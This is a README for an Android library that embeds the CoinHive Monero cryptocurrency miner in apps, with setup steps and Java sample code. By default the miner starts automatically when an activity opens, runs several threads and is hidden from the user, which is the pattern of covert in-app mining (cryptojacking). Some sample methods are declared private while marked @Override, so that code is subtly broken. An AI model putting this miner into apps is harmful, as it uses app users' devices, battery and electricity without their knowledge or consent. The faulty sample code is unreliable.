Simply saying, CoinHive is a cypto miner. The Coinhive JavaScript Miner lets you embed a Monero miner directly into your website. but there wasn't any solution for android, to mine Monero from apps. So i developed one. :)
Install the dependency.
compile 'com.theah64.coinhive:coinhive:1.2.2'Add INTERNET permission
<uses-permission android:name="android.permission.INTERNET" />Init in your application
public class App extends Application {
@Override
public void onCreate() {
super.onCreate();
CoinHive.getInstance()
.init("YOUR-SITE-KEY") // mandatory
.setNumberOfThreads(4) // optional
.setIsAutoThread(true) // optional
.setThrottle(0.2) // optional
.setLoggingEnabled(true) // To logcat mining status, false by default.
.setForceASMJS(false); // optional
}
}Don't forget to add App class to your manifest.
Finally, extend your activities or fragments from BaseCoinHiveActivity or BaseCoinHiveFragment respectively
public class MainActivity extends BaseCoinHiveActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
//Usual stuff
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
Toolbar toolbar = (Toolbar) findViewById(R.id.toolbar);
setSupportActionBar(toolbar);
}
}Done. Mining will start once you start the activity and will continue until the activity get destroyed.
To control the miner visibility override isShowMining(), by default it's false.
If the miner runs actively, onRunning() method will get called on each second.
You can override the onMiningStarted() and onMiningStopped() to get miner status.
public class MainActivity extends BaseCoinHiveActivity {
//your program code goes here
@Override
public void onRunning(double hashesPerSecond, long totalHashes, long acceptedHashes) {
}
@Override
private void onMiningStarted() {
}
@Override
private void onMiningStopped() {
}
}To stop the miner, you can call stopMining().
To start the miner, you can call startMining().
NOTE:By default, miner will start automatically.
Shoot me a mail to theapache64@gmail.com :)